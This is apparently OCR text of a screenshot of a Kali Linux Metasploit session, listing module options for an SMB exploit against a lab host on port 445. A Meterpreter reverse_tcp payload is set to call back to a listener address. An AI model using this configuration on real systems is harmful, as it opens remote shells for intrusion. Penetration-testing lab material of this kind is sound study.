 root@kali: ~
09:09 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.166.10 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.166.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting